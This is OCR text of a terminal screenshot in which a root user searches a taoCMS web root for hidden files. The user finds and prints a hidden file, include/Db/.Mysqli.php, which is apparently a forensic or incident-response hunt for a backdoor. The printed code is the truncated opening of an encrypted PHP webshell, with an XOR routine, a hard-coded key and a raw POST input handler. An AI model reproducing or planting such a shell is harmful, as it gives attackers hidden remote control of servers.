 43.192.51.68 (root)
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
3. 43.192.51.68 4. 43.192.51.68 5. 43.192.51.68 6. 43.192.51.68
User sessions
1.94.186.199 (root)
43.192.51.68 (root)
root
WSL-Ubuntu
find: Unknown argument to -type: -
root@ip-10-0-10-1:/var/www/html# find /var/www/html/ -type f -name ".*"
/var/www/html/admin/template/images/xheditor/xheditor_skin/nostyle/.DS_Store
/var/www/html/admin/template/images/xheditor/xheditor_skin/nostyle/img/.DS_Stor
e
/var/www/html/admin/template/images/xheditor/xheditor_skin/.DS_Store
/var/www/html/admin/.DS_Store
/var/www/html/include/Model/.DS_Store
/var/www/html/include/Db/.Mysqli.php
/var/www/html/include/.DS_Store
/var/www/html/.htaccess
/var/www/html/data/.DS_Store
/var/www/html/template/taoCMS/.DS_Store
/var/www/html/template/.DS_Store
root@ip-10-0-10-1:/var/www/html# ls /var/www/html/include/.DS_Store
/var/www/html/include/.DS_Store
root@ip-10-0-10-1:/var/www/html# cat /var/www/html/include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net